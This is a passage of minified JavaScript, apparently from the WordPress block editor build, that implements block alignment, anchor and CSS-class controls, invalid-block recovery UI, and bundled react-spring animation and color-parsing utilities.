Bl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M4 9v6h14V9H4zm8-4.8H4v1.5h8V4.2zM4 19.8h8v-1.5H4v1.5z"}));var Il=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M6 15h14V9H6v6zm6-10.8v1.5h8V4.2h-8zm0 15.6h8v-1.5h-8v1.5z"}));var xl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M5 4v11h14V4H5zm3 15.8h8v-1.5H8v1.5z"}));const Tl={none:{icon:wl,title:(0,g._x)("None","Alignment option")},left:{icon:Bl,title:(0,g.__)("Align left")},center:{icon:dl,title:(0,g.__)("Align center")},right:{icon:Il,title:(0,g.__)("Align right")},wide:{icon:pl,title:(0,g.__)("Wide width")},full:{icon:xl,title:(0,g.__)("Full width")}},Nl={isAlternate:!0};var Pl=function(e){let{value:t,onChange:n,controls:o,isToolbar:r,isCollapsed:l=!0}=e;const s=Sl(o);if(!!!s.length)return null;function u(e){n([t,"none"].includes(e)?void 0:e)}const d=Tl[t],p=Tl.none,f=r?m.ToolbarGroup:m.ToolbarDropdownMenu,h={icon:d?d.icon:p.icon,label:(0,g.__)("Align")},v=r?{isCollapsed:l,controls:s.map((e=>{let{name:n}=e;return{...Tl[n],isActive:t===n||!t&&"none"===n,role:l?"menuitemradio":void 0,onClick:()=>u(n)}}))}:{toggleProps:{describedBy:(0,g.__)("Change alignment")},popoverProps:Nl,children:e=>{let{onClose:n}=e;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.MenuGroup,{className:"block-editor-block-alignment-control__menu-group"},s.map((e=>{let{name:o,info:r}=e;const{icon:l,title:i}=Tl[o],s=o===t||!t&&"none"===o;return(0,a.createElement)(m.MenuItem,{key:o,icon:l,iconPosition:"left",className:c()("components-dropdown-menu__menu-item",{"is-active":s}),isSelected:s,onClick:()=>{u(o),n()},role:"menuitemradio",info:r},i)}))))}};return(0,a.createElement)(f,i({},h,v))};const Ml=e=>(0,a.createElement)(Pl,i({},e,{isToolbar:!1})),Ll=e=>(0,a.createElement)(Pl,i({},e,{isToolbar:!0})),Rl=["left","center","right","wide","full"],Al=["wide","full"];function Dl(e){let t,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return t=Array.isArray(e)?Rl.filter((t=>e.includes(t))):!0===e?[...Rl]:[],!o||!0===e&&!n?(0,u.without)(t,...Al):t}const Ol=(0,d.createHigherOrderComponent)((e=>t=>{const n=(0,a.createElement)(e,t),{name:o}=t,l=Sl(Dl((0,r.getBlockSupport)(o,"align"),(0,r.hasBlockSupport)(o,"alignWide",!0))).map((e=>{let{name:t}=e;return t})),i=(0,p.useSelect)((e=>e(so).__unstableGetContentLockingParent(t.clientId)),[t.clientId]);if(!l.length||i)return n;return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(_o,{group:"block",__experimentalShareWithChildBlocks:!0},(0,a.createElement)(Ml,{value:t.attributes.align,onChange:e=>{if(!e){var n,o;const l=(0,r.getBlockType)(t.name);(null==l||null===(n=l.attributes)||void 0===n||null===(o=n.align)||void 0===o?void 0:o.default)&&(e="")}t.setAttributes({align:e})},controls:l})),n)}),"withToolbarControls"),zl=(0,d.createHigherOrderComponent)((e=>t=>{const{name:n,attributes:o}=t,{align:l}=o,s=Sl(Dl((0,r.getBlockSupport)(n,"align"),(0,r.hasBlockSupport)(n,"alignWide",!0)));if(void 0===l)return(0,a.createElement)(e,t);let c=t.wrapperProps;return s.some((e=>e.name===l))&&(c={...c,"data-align":l}),(0,a.createElement)(e,i({},t,{wrapperProps:c}))}));(0,l.addFilter)("blocks.registerBlockType","core/align/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.align)&&void 0!==t?t:{})||(0,r.hasBlockSupport)(e,"align")&&(e.attributes={...e.attributes,align:{type:"string",enum:[...Rl,""]}}),e})),(0,l.addFilter)("editor.BlockListBlock","core/editor/align/with-data-align",zl),(0,l.addFilter)("editor.BlockEdit","core/editor/align/with-toolbar-controls",Ol),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/align/addAssignedAlign",(function(e,t,n){const{align:o}=n;return Dl((0,r.getBlockSupport)(t,"align"),(0,r.hasBlockSupport)(t,"alignWide",!0)).includes(o)&&(e.className=c()(`align${o}`,e.className)),e})),(0,l.addFilter)("blocks.registerBlockType","core/lock/addAttribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.lock)&&void 0!==t?t:{})||(e.attributes={...e.attributes,lock:{type:"object"}}),e}));const Fl=/[\s#]/g,Vl={type:"string",source:"attribute",attribute:"id",selector:"*"};const Hl=(0,d.createHigherOrderComponent)((e=>t=>{if((0,r.hasBlockSupport)(t.name,"anchor")&&t.isSelected){const n="web"===a.Platform.OS,o=(0,a.createElement)(m.TextControl,{className:"html-anchor-control",label:(0,g.__)("HTML anchor"),help:(0,a.createElement)(a.Fragment,null,(0,g.__)("Enter a word or two — without spaces — to make a unique web address just for this block, called an “anchor.” Then, you’ll be able to link directly to this section of your page."),n&&(0,a.createElement)(m.ExternalLink,{href:(0,g.__)("https://wordpress.org/support/article/page-jumps/")},(0,g.__)("Learn more about anchors"))),value:t.attributes.anchor||"",placeholder:n?null:(0,g.__)("Add an anchor"),onChange:e=>{e=e.replace(Fl,"-"),t.setAttributes({anchor:e})},autoCapitalize:"none",autoComplete:"off"});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(e,t),n&&(0,a.createElement)(hr,{__experimentalGroup:"advanced"},o),!n&&"core/heading"===t.name&&(0,a.createElement)(hr,null,(0,a.createElement)(m.PanelBody,{title:(0,g.__)("Heading settings")},o)))}return(0,a.createElement)(e,t)}),"withInspectorControl");(0,l.addFilter)("blocks.registerBlockType","core/anchor/attribute",(function(e){var t,n;return"type"in(null!==(t=null===(n=e.attributes)||void 0===n?void 0:n.anchor)&&void 0!==t?t:{})||(0,r.hasBlockSupport)(e,"anchor")&&(e.attributes={...e.attributes,anchor:Vl}),e})),(0,l.addFilter)("editor.BlockEdit","core/editor/anchor/with-inspector-control",Hl),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/anchor/save-props",(function(e,t,n){return(0,r.hasBlockSupport)(t,"anchor")&&(e.id=""===n.anchor?null:n.anchor),e}));const Gl={type:"string",source:"attribute",attribute:"aria-label",selector:"*"};(0,l.addFilter)("blocks.registerBlockType","core/ariaLabel/attribute",(function(e){var t,n;return null!=e&&null!==(t=e.attributes)&&void 0!==t&&null!==(n=t.ariaLabel)&&void 0!==n&&n.type||(0,r.hasBlockSupport)(e,"ariaLabel")&&(e.attributes={...e.attributes,ariaLabel:Gl}),e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/ariaLabel/save-props",(function(e,t,n){return(0,r.hasBlockSupport)(t,"ariaLabel")&&(e["aria-label"]=""===n.ariaLabel?null:n.ariaLabel),e}));const Ul=(0,d.createHigherOrderComponent)((e=>t=>(0,r.hasBlockSupport)(t.name,"customClassName",!0)&&t.isSelected?(0,a.createElement)(a.Fragment,null,(0,a.createElement)(e,t),(0,a.createElement)(hr,{__experimentalGroup:"advanced"},(0,a.createElement)(m.TextControl,{autoComplete:"off",label:(0,g.__)("Additional CSS class(es)"),value:t.attributes.className||"",onChange:e=>{t.setAttributes({className:""!==e?e:void 0})},help:(0,g.__)("Separate multiple classes with spaces.")}))):(0,a.createElement)(e,t)),"withInspectorControl");(0,l.addFilter)("blocks.registerBlockType","core/custom-class-name/attribute",(function(e){return(0,r.hasBlockSupport)(e,"customClassName",!0)&&(e.attributes={...e.attributes,className:{type:"string"}}),e})),(0,l.addFilter)("editor.BlockEdit","core/editor/custom-class-name/with-inspector-control",Ul),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/custom-class-name/save-props",(function(e,t,n){return(0,r.hasBlockSupport)(t,"customClassName",!0)&&n.className&&(e.className=c()(e.className,n.className)),e})),(0,l.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){if(!(0,r.hasBlockSupport)(e.name,"customClassName",!0))return e;if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(t[n]){var l;const o=null===(l=t[n])||void 0===l?void 0:l.attributes.className;if(o)return{...e,attributes:{...e.attributes,className:o}}}return e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/generated-class-name/save-props",(function(e,t){return(0,r.hasBlockSupport)(t,"className",!0)&&("string"==typeof e.className?e.className=[...new Set([(0,r.getBlockDefaultClassName)(t.name),...e.className.split(" ")])].join(" ").trim():e.className=(0,r.getBlockDefaultClassName)(t.name)),e}));var Wl=window.wp.dom;const jl=(0,a.createContext)({});function $l(e){let{value:t,children:n}=e;const o=(0,a.useContext)(jl),r=(0,a.useMemo)((()=>({...o,...t})),[o,t]);return(0,a.createElement)(jl.Provider,{value:r,children:n})}var Kl=jl;const ql={};var Yl=(0,m.withFilters)("editor.BlockEdit")((e=>{const{attributes:t={},name:n}=e,o=(0,r.getBlockType)(n),l=(0,a.useContext)(Kl),s=(0,a.useMemo)((()=>o&&o.usesContext?(0,u.pick)(l,o.usesContext):ql),[o,l]);if(!o)return null;const d=o.edit||o.save;if(o.apiVersion>1)return(0,a.createElement)(d,i({},e,{context:s}));const p=(0,r.hasBlockSupport)(o,"className",!0)?(0,r.getBlockDefaultClassName)(n):null,m=c()(p,t.className,e.className);return(0,a.createElement)(d,i({},e,{context:s,className:m}))}));function Ql(e){const{name:t,isSelected:n,clientId:o}=e,r={name:t,isSelected:n,clientId:o};return(0,a.createElement)(po,{value:(0,a.useMemo)((()=>r),Object.values(r))},(0,a.createElement)(Yl,e))}var Zl=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M11 13h2v-2h-2v2zm-6 0h2v-2H5v2zm12-2v2h2v-2h-2z"}));var Xl=function(e){let{className:t,actions:n,children:o,secondaryActions:r}=e;return(0,a.createElement)("div",{style:{display:"contents",all:"initial"}},(0,a.createElement)("div",{className:c()(t,"block-editor-warning")},(0,a.createElement)("div",{className:"block-editor-warning__contents"},(0,a.createElement)("p",{className:"block-editor-warning__message"},o),(a.Children.count(n)>0||r)&&(0,a.createElement)("div",{className:"block-editor-warning__actions"},a.Children.count(n)>0&&a.Children.map(n,((e,t)=>(0,a.createElement)("span",{key:t,className:"block-editor-warning__action"},e))),r&&(0,a.createElement)(m.DropdownMenu,{className:"block-editor-warning__secondary",icon:Zl,label:(0,g.__)("More options"),popoverProps:{position:"bottom left",className:"block-editor-warning__dropdown"},noIcons:!0},(()=>(0,a.createElement)(m.MenuGroup,null,r.map(((e,t)=>(0,a.createElement)(m.MenuItem,{onClick:e.onClick,key:t},e.title))))))))))},Jl=n(1973);function ei(e){let{title:t,rawContent:n,renderedContent:o,action:r,actionText:l,className:i}=e;return(0,a.createElement)("div",{className:i},(0,a.createElement)("div",{className:"block-editor-block-compare__content"},(0,a.createElement)("h2",{className:"block-editor-block-compare__heading"},t),(0,a.createElement)("div",{className:"block-editor-block-compare__html"},n),(0,a.createElement)("div",{className:"block-editor-block-compare__preview edit-post-visual-editor"},(0,a.createElement)(a.RawHTML,null,(0,Wl.safeHTML)(o)))),(0,a.createElement)("div",{className:"block-editor-block-compare__action"},(0,a.createElement)(m.Button,{variant:"secondary",tabIndex:"0",onClick:r},l)))}var ti=function(e){let{block:t,onKeep:n,onConvert:o,convertor:l,convertButtonText:i}=e;const s=(d=l(t),(0,u.castArray)(d).map((e=>(0,r.getSaveContent)(e.name,e.attributes,e.innerBlocks))).join(""));var d;const p=(m=t.originalContent,f=s,(0,Jl.Kx)(m,f).map(((e,t)=>{const n=c()({"block-editor-block-compare__added":e.added,"block-editor-block-compare__removed":e.removed});return(0,a.createElement)("span",{key:t,className:n},e.value)})));var m,f;return(0,a.createElement)("div",{className:"block-editor-block-compare__wrapper"},(0,a.createElement)(ei,{title:(0,g.__)("Current"),className:"block-editor-block-compare__current",action:n,actionText:(0,g.__)("Convert to HTML"),rawContent:t.originalContent,renderedContent:t.originalContent}),(0,a.createElement)(ei,{title:(0,g.__)("After Conversion"),className:"block-editor-block-compare__converted",action:o,actionText:i,rawContent:p,renderedContent:s}))};const ni=e=>(0,r.rawHandler)({HTML:e.originalContent});var oi=(0,d.compose)([(0,p.withSelect)(((e,t)=>{let{clientId:n}=t;return{block:e(so).getBlock(n)}})),(0,p.withDispatch)(((e,t)=>{let{block:n}=t;const{replaceBlock:o}=e(so);return{convertToClassic(){o(n.clientId,(e=>(0,r.createBlock)("core/freeform",{content:e.originalContent}))(n))},convertToHTML(){o(n.clientId,(e=>(0,r.createBlock)("core/html",{content:e.originalContent}))(n))},convertToBlocks(){o(n.clientId,ni(n))},attemptBlockRecovery(){o(n.clientId,(e=>{let{name:t,attributes:n,innerBlocks:o}=e;return(0,r.createBlock)(t,n,o)})(n))}}}))])((function(e){let{convertToHTML:t,convertToBlocks:n,convertToClassic:o,attemptBlockRecovery:l,block:i}=e;const s=!!(0,r.getBlockType)("core/html"),[c,u]=(0,a.useState)(!1),d=(0,a.useCallback)((()=>u(!0)),[]),p=(0,a.useCallback)((()=>u(!1)),[]),f=(0,a.useMemo)((()=>[{title:(0,g._x)("Resolve","imperative verb"),onClick:d},s&&{title:(0,g.__)("Convert to HTML"),onClick:t},{title:(0,g.__)("Convert to Classic Block"),onClick:o}].filter(Boolean)),[d,t,o]);return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(Xl,{actions:[(0,a.createElement)(m.Button,{key:"recover",onClick:l,variant:"primary"},(0,g.__)("Attempt Block Recovery"))],secondaryActions:f},(0,g.__)("This block contains unexpected or invalid content.")),c&&(0,a.createElement)(m.Modal,{title:(0,g.__)("Resolve Block"),onRequestClose:p,className:"block-editor-block-compare"},(0,a.createElement)(ti,{block:i,onKeep:t,onConvert:n,convertor:ni,convertButtonText:(0,g.__)("Convert to Blocks")})))}));const ri=(0,a.createElement)(Xl,{className:"block-editor-block-list__block-crash-warning"},(0,g.__)("This block has encountered an error and cannot be previewed."));var li=()=>ri;class ii extends a.Component{constructor(){super(...arguments),this.state={hasError:!1}}componentDidCatch(){this.setState({hasError:!0})}render(){return this.state.hasError?this.props.fallback:this.props.children}}var ai=ii,si=n(773);var ci=function(e){let{clientId:t}=e;const[n,o]=(0,a.useState)(""),l=(0,p.useSelect)((e=>e(so).getBlock(t)),[t]),{updateBlock:i}=(0,p.useDispatch)(so);return(0,a.useEffect)((()=>{o((0,r.getBlockContent)(l))}),[l]),(0,a.createElement)(si.Z,{className:"block-editor-block-list__block-html-textarea",value:n,onBlur:()=>{const e=(0,r.getBlockType)(l.name);if(!e)return;const a=(0,r.getBlockAttributes)(e,n,l.attributes),s=n||(0,r.getSaveContent)(e,a),[c]=n?(0,r.validateBlock)({...l,attributes:a,originalContent:s}):[!0];i(t,{attributes:a,originalContent:s,isValid:c}),n||o({content:s})},onChange:e=>o(e.target.value)})};let ui=Bi();const di=e=>Ei(e,ui);let pi=Bi();di.write=e=>Ei(e,pi);let mi=Bi();di.onStart=e=>Ei(e,mi);let fi=Bi();di.onFrame=e=>Ei(e,fi);let gi=Bi();di.onFinish=e=>Ei(e,gi);let hi=[];di.setTimeout=(e,t)=>{let n=di.now()+t,o=()=>{let e=hi.findIndex((e=>e.cancel==o));~e&&hi.splice(e,1),ki-=~e?1:0},r={time:n,handler:e,cancel:o};return hi.splice(vi(n),0,r),ki+=1,Ci(),r};let vi=e=>~(~hi.findIndex((t=>t.time>e))||~hi.length);di.cancel=e=>{mi.delete(e),fi.delete(e),gi.delete(e),ui.delete(e),pi.delete(e)},di.sync=e=>{yi=!0,di.batchedUpdates(e),yi=!1},di.throttle=e=>{let t;function n(){try{e(...t)}finally{t=null}}function o(...e){t=e,di.onStart(n)}return o.handler=e,o.cancel=()=>{mi.delete(n),t=null},o};let bi="undefined"!=typeof window?window.requestAnimationFrame:()=>{};di.use=e=>bi=e,di.now="undefined"!=typeof performance?()=>performance.now():Date.now,di.batchedUpdates=e=>e(),di.catch=console.error,di.frameLoop="always",di.advance=()=>{"demand"!==di.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):wi()};let _i=-1,ki=0,yi=!1;function Ei(e,t){yi?(t.delete(e),e(0)):(t.add(e),Ci())}function Ci(){_i<0&&(_i=0,"demand"!==di.frameLoop&&bi(Si))}function Si(){~_i&&(bi(Si),di.batchedUpdates(wi))}function wi(){let e=_i;_i=di.now();let t=vi(_i);t&&(Ii(hi.splice(0,t),(e=>e.handler())),ki-=t),ki?(mi.flush(),ui.flush(e?Math.min(64,_i-e):16.667),fi.flush(),pi.flush(),gi.flush()):_i=-1}function Bi(){let e=new Set,t=e;return{add(n){ki+=t!=e||e.has(n)?0:1,e.add(n)},delete(n){return ki-=t==e&&e.has(n)?1:0,e.delete(n)},flush(n){t.size&&(e=new Set,ki-=t.size,Ii(t,(t=>t(n)&&e.add(t))),ki+=e.size,t=e)}}}function Ii(e,t){e.forEach((e=>{try{t(e)}catch(e){di.catch(e)}}))}var xi=n(9196),Ti=n.n(xi);function Ni(){}const Pi={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function Mi(e,t){if(Pi.arr(e)){if(!Pi.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}const Li=(e,t)=>e.forEach(t);function Ri(e,t,n){if(Pi.arr(e))for(let o=0;o<e.length;o++)t.call(n,e[o],`${o}`);else for(const o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o)}const Ai=e=>Pi.und(e)?[]:Pi.arr(e)?e:[e];function Di(e,t){if(e.size){const n=Array.from(e);e.clear(),Li(n,t)}}const Oi=(e,...t)=>Di(e,(e=>e(...t))),zi=()=>"undefined"==typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent);let Fi,Vi,Hi=null,Gi=!1,Ui=Ni;const Wi=e=>{e.to&&(Vi=e.to),e.now&&(di.now=e.now),void 0!==e.colors&&(Hi=e.colors),null!=e.skipAnimation&&(Gi=e.skipAnimation),e.createStringInterpolator&&(Fi=e.createStringInterpolator),e.requestAnimationFrame&&di.use(e.requestAnimationFrame),e.batchedUpdates&&(di.batchedUpdates=e.batchedUpdates),e.willAdvance&&(Ui=e.willAdvance),e.frameLoop&&(di.frameLoop=e.frameLoop)};var ji=Object.freeze({__proto__:null,get createStringInterpolator(){return Fi},get to(){return Vi},get colors(){return Hi},get skipAnimation(){return Gi},get willAdvance(){return Ui},assign:Wi});const $i=new Set;let Ki=[],qi=[],Yi=0;const Qi={get idle(){return!$i.size&&!Ki.length},start(e){Yi>e.priority?($i.add(e),di.onStart(Zi)):(Xi(e),di(ea))},advance:ea,sort(e){if(Yi)di.onFrame((()=>Qi.sort(e)));else{const t=Ki.indexOf(e);~t&&(Ki.splice(t,1),Ji(e))}},clear(){Ki=[],$i.clear()}};function Zi(){$i.forEach(Xi),$i.clear(),di(ea)}function Xi(e){Ki.includes(e)||Ji(e)}function Ji(e){Ki.splice(function(e,t){const n=e.findIndex(t);return n<0?e.length:n}(Ki,(t=>t.priority>e.priority)),0,e)}function ea(e){const t=qi;for(let n=0;n<Ki.length;n++){const o=Ki[n];Yi=o.priority,o.idle||(Ui(o),o.advance(e),o.idle||t.push(o))}return Yi=0,qi=Ki,qi.length=0,Ki=t,Ki.length>0}const ta="[-+]?\\d*\\.?\\d+",na=ta+"%";function oa(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}const ra=new RegExp("rgb"+oa(ta,ta,ta)),la=new RegExp("rgba"+oa(ta,ta,ta,ta)),ia=new RegExp("hsl"+oa(ta,na,na)),aa=new RegExp("hsla"+oa(ta,na,na,ta)),sa=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ca=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ua=/^#([0-9a-fA-F]{6})$/,da=/^#([0-9a-fA-F]{8})$/;function pa(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function ma(e,t,n){const o=n<.5?n*(1+t):n+t-n*t,r=2*n-o,l=pa(r,o,e+1/3),i=pa(r,o,e),a=pa(r,o,e-1/3);return Math.round(255*l)<<24|Math.round(255*i)<<16|Math.round(255*a)<<8}function fa(e){const t=parseInt(e,10);return t<0?0:t>255?255:t}function ga(e){return(parseFloat(e)%360+360)%360/360}function ha(e){const t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function va(e){const t=parseFloat(e);return t<0?0:t>100?1:t/100}function ba(e){let t=function(e){let t;return"number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=ua.exec(e))?parseInt(t[1]+"ff",16)>>>0:Hi&&void 0!==Hi[e]?Hi[e]:(t=ra.exec(e))?(fa(t[1])<<24|fa(t[2])<<16|fa(t[3])<<8|255)>>>0:(t=la.exec(e))?(fa(t[1])<<24|fa(t[2])<<16|fa(t[3])<<8|ha(t[4]))>>>0:(t=sa.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=da.exec(e))?parseInt(t[1],16)>>>0:(t=ca.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=ia.exec(e))?(255|ma(ga(t[1]),va(t[2]),va(t[3])))>>>0:(t=aa.exec(e))?(ma(ga(t[1]),va(t[2]),va(t[3]))|ha(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}const _a=(e,t,n)=>{if(Pi.fun(e))return e;if(Pi.arr(e))return _a({range:e,output:t,extrapolate:n});if(Pi.str(e.output[0]))return Fi(e);const o=e,r=o.output,l=o.range||[0,1],i=o.extrapolateLeft||o.extrapolate||"extend",a=o.extrapolateRight||o.extrapolate||"extend",s=o.easing||(e=>e);return e=>{const t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,l);return function(e,t,n,o,r,l,i,a,s){let c=s?s(e):e;if(c<t){if("identity"===i)return c;"clamp"===i&&(c=t)}if(c>n){if("identity"===a)return c;"clamp"===a&&(c=n)}if(o===r)return o;if(t===n)return e<=t?o:r;t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t);c=l(c),o===-1/0?c=-c:r===1/0?c+=o:c=c*(r-o)+o;return c}(e,l[t],l[t+1],r[t],r[t+1],s,i,a,o.map)}};function ka(){return ka=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},ka.apply(this,arguments)}const ya=Symbol.for("FluidValue.get"),Ea=Symbol.for("FluidValue.observers"),Ca=e=>Boolean(e&&e[ya]),Sa=e=>e&&e[ya]?e[ya]():e,wa=e=>e[Ea]||null;function Ba(e,t){let n=e[Ea];n&&n.forEach((e=>{!function(e,t){e.eventObserved?e.eventObserved(t):e(t)}(e,t)}))}class Ia{constructor(e){if(this[ya]=void 0,this[Ea]=void 0,!e&&!(e=this.get))throw Error("Unknown getter");xa(this,e)}}const xa=(e,t)=>Pa(e,ya,t);function Ta(e,t){if(e[ya]){let n=e[Ea];n||Pa(e,Ea,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function Na(e,t){let n=e[Ea];if(n&&n.has(t)){const o=n.size-1;o?n.delete(t):e[Ea]=null,e.observerRemoved&&e.observerRemoved(o,t)}}const Pa=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),Ma=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,La=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,Ra=new RegExp(`(${Ma.source})(%|[a-z]+)`,"i"),Aa=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,Da=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,Oa=e=>{const[t,n]=za(e);if(!t||zi())return e;const o=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(o)return o.trim();if(n&&n.startsWith("--")){const t=window.getComputedStyle(document.documentElement).getPropertyValue(n);return t||e}return n&&Da.test(n)?Oa(n):n||e},za=e=>{const t=Da.exec(e);if(!t)return[,];const[,n,o]=t;return[n,o]};let Fa;const Va=(e,t,n,o,r)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(o)}, ${r})`,Ha=e=>{Fa||(Fa=Hi?new RegExp(`(${Object.keys(Hi).join("|")})(?!\\w)`,"g"):/^\b$/);const t=e.output.map((e=>Sa(e).replace(Da,Oa).replace(La,ba).replace(Fa,ba))),n=t.map((e=>e.match(Ma).map(Number))),o=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})))),r=o.map((t=>_a(ka({},e,{output:t}))));return e=>{var n;const o=!Ra.test(t[0])&&(null==(n=t.find((e=>Ra.test(e))))?void 0:n.replace(Ma,""));let l=0;return t[0].replace(Ma,(()=>`${r[l++](e)}${o||""}`)).replace(Aa,Va)}},Ga="react-spring: ",Ua=e=>{const t=e;let n=!1;if("function"!=typeof t)throw new TypeError(`${Ga}once requires a function parameter`);return(...e)=>{n||(t(...e),n=!0)}},Wa=Ua(console.warn);const ja=Ua(console.warn);function $a(e){return Pi.str(e)&&("#"==e[0]||/\d/.test(e)||!zi()&&Da.test(e)||e in(Hi||{}))}const Ka=zi()?xi.useEffect:xi.useLayoutEffect;function qa(){const e=(0,xi.useState)()[1],t=(()=>{const e=(0,xi.useRef)(!1);return Ka((()=>(e.current=!0,()=>{e.current=!1})),[]),e})();return()=>{t.current&&e(Math.random())}}const Ya=e=>(0,xi.useEffect)(e,Qa),Qa=[];function Za(e){const t=(0,xi.useRef)();return(0,xi.useEffect)((()=>{t.current=e})),t.current}const Xa=Symbol.for("Animated:node"),Ja=e=>e&&e[Xa],es=(e,t)=>{return n=e,o=Xa,r=t,Object.defineProperty(n,o,{value:r,writable:!0,configurable:!0});var n,o,r},ts=e=>e&&e[Xa]&&e[Xa].getPayload();class ns{constructor(){this.payload=void 0,es(this,this)}getPayload(){return this.payload||[]}}class os extends ns{constructor(e){super(),this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,this.durationProgress=0,this._value=e,Pi.num(this._value)&&(this.lastPosition=this._value)}static create(e){return new os(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return Pi.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){const{done:e}=this;this.done=!1,Pi.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}}class rs extends os{constructor(e){super(0),this._string=null,this._toString=void 0,this._toString=_a({output:[e,e]})}static create(e){return new rs(e)}getValue(){let e=this._string;return null==e?this._string=this._toString(this._value):e}setValue(e){if(Pi.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=_a({output:[this.getValue(),e]})),this._value=0,super.reset()}}const ls={dependencies:null};class is extends ns{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){const t={};return Ri(this.source,((n,o)=>{var r;(r=n)&&r[Xa]===r?t[o]=n.getValue(e):Ca(n)?t[o]=Sa(n):e||(t[o]=n)})),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&Li(this.payload,(e=>e.reset()))}_makePayload(e){if(e){const t=new Set;return Ri(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){ls.dependencies&&Ca(e)&&ls.dependencies.add(e);const t=ts(e);t&&Li(t,(e=>this.add(e)))}}class as extends is{constructor(e){super(e)}static create(e){return new as(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){const t=this.getPayload();return e.length==t.length?t.map(((t,n)=>t.setValue(e[n]))).some(Boolean):(super.setValue(e.map(ss)),!0)}}function ss(e){return($a(e)?rs:os).create(e)}function cs(e){const t=Ja(e);return t?t.constructor:Pi.arr(e)?as:$a(e)?rs:os}function us(){return us=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},us.apply(this,arguments)}const ds=(e,t)=>{const n=!Pi.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,xi.forwardRef)(((o,r)=>{const 